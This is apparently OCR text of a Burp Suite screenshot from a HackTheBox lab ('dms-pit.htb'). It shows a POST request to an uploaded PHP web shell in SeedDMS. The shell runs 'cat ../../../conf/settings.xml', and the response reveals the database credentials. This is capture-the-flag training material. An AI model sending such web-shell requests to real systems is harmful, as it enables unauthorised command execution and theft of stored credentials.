 1 × ...
Send Cancel < ▾ > ▾ Target: http://dms-pit.htb ?
Request
Pretty Raw \n Actions
1 POST /seeddms51x/data/1048576/29/1.php HTTP/1.1
2 Host: dms-pit.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 34
14
15 cmd=cat ../../../conf/settings.xml
Response
Pretty Raw Render \n Actions
106
107
108 seeddms" dbUser="seeddms" dbPass="ied^ieY6xoquu" doNotCheckVersion="false">
109
110
111
112
113
114 ms@localhost" smtpUser="" smtpPassword=""/>
115
116
117
118
119 ut.ViewFolder.php
120
121 re than 2 lines.
122
123 true" showMissingTranslations="false">
124
125 ostly no need to change)
126 res, leave empty to avoid the control
127
128
INSPECTOR ? ×
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (12)
Response Headers (6)